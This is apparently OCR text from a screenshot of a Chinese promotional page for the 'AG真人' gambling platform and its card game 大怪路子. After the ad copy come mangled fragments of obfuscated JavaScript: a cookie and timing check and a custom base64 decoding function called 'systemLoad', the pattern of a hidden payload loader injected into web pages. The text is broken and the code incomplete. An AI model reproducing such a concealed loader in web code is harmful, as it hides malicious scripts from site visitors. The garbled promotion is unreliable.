
而AG真人平台是它最好的舞台
与其说大怪路子是一款纸牌游戏，不如说它是一场
团队的策略共舞。在
AG真人
大怪路子游戏平台，
每一位玩家都可以在默契协作中找到自己的节奏，
在高质量博弈中不断成长。
(function()
{try{if(document.getElementById&&document.getElementById(
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2_session_
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuv
Za-z0-9\+\/\=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.char
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=Strin
dec;}var